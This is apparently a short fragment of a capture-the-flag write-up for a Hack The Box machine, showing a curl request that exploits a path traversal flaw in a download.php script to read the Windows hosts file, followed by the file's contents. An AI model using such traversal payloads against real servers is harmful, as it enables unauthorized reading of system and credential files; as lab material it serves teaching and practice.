 ❯ curl 'http://mailing.htb/download.php?file=..\..\windows\system32\drivers\etc\hosts'
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
#      102.54.94.97     rhino.acme.com          # source server
#       38.25.63.10     x.acme.com              # x client host

# localhost name resolution is handled within DNS itself.
#       127.0.0.1       localhost
#       ::1             localhost

127.0.0.1       mailing.htb